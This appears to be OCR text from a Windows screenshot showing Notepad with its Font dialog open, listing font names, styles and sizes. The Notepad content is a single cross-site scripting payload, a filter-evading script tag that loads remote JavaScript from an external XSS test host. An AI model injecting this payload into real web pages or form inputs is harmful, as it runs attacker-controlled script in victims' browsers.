 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
Calibri Bold Italic 18
Bahnschrift
Calibri
Cambria
Cambria Math
Candara
Comic Sans MS
Light
Light Italic
Regular
Italic
Bold
Bold Italic
18
20
22
24
26
28
36
Sample
AaBbYyZz
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.